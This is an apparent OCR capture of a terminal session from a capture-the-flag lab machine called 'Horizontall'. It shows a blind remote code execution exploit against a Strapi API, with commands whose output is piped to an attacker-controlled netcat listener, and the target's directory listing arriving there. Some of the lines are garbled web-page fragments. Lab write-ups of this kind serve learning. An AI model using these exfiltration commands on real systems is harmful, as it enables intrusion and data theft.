 bracketz@marians: ~/Desktop/Machines/horizontal
<hr><center>nginx/1.14.0 (Ubuntu)</center>
</body>
</html>
$> cd / | pwd | nc 10.10.14.51 4242
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
<html>
<head><title>504 Gateway Time-out</title></head>
<body bgcolor="white">
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.14.0 (Ubuntu)</center>
</body>
</html>
$>
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"
}]}
$> ls -la | nc 10.10.14.51 4242
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
Filter
Running
Capturing:
Filter
Critical
Time
api
Horizontall
Home
Feature
About
Build website using HT
design & coded with a
approaches. It's a
multi-
dimensional usable template.
bracketz@marians: ~
/opt/strapi/myapi
^C
bracketz@marians:~$ nc -nvlp 4242
listening on [any] 4242 ...
connect to [10.10.14.51] from (UNKNOWN) [10.10.11.105] 44518
total 648
drwxr-xr-x 9 strapi strapi 4096 Sep 2 19:24 .
drwxr-xr-x 9 strapi strapi 4096 Sep 2 19:54 ..
drwxr-xr-x 3 strapi strapi 4096 May 29 13:15 api
drwxrwxr-x 2 strapi strapi 12288 May 26 14:46 build
drwxrwxr-x 5 strapi strapi 4096 May 26 14:46 .cache
drwxr-xr-x 5 strapi strapi 4096 Sep 2 19:28 config
-rw-r--r-- 1 strapi strapi 249 May 26 14:31 .editorconfig
-rw-r--r-- 1 strapi strapi 32 May 26 14:31 .eslintignore
-rw-r--r-- 1 strapi strapi 541 May 26 14:31 .eslintrc
drwxr-xr-x 3 strapi strapi 4096 May 26 14:42 extensions
-rw-r--r-- 1 strapi strapi 1150 May 26 14:31 favicon.ico
-rw-r--r-- 1 strapi strapi 1119 May 26 14:31 .gitignore
drwxrwxr-x 1099 strapi strapi 36864 Aug 3 21:43 node_modules
-rw-rw-r-- 1 strapi strapi 1009 May 26 14:31 package.json
-rw-rw-r-- 1 strapi strapi 552845 May 26 14:39 package-lock.json
drwxr-xr-x 3 strapi strapi 4096 Jun 2 20:00 public
-rw-r--r-- 1 strapi strapi 69 May 26 14:31 README.md
10